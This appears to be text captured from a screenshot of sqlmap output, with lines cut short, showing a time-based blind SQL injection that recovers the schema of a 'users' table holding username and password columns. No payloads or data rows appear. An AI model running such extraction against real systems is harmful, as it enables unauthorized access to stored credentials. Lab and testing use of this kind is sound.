 [22:37:08] [INFO] resuming partial value: CREATE TABLE user
[22:37:08] [WARNING] time-based comparison requires larger
do you want sqlmap to try to optimize value(s) for DBMS del
[22:37:52] [WARNING] it is very important to not stress the
[22:38:07] [INFO] adjusting time delay to 3 seconds due to
s (username TEXT, password TEXT, Year INTEGER)
Database: <current>
Table: users
[3 columns]
+----------+---------+
| Column   | Type    |
+----------+---------+
| password | TEXT    |
| username | TEXT    |
| Year     | INTEGER |
+----------+---------+
[22:50:47] [INFO] fetched data logged to text files under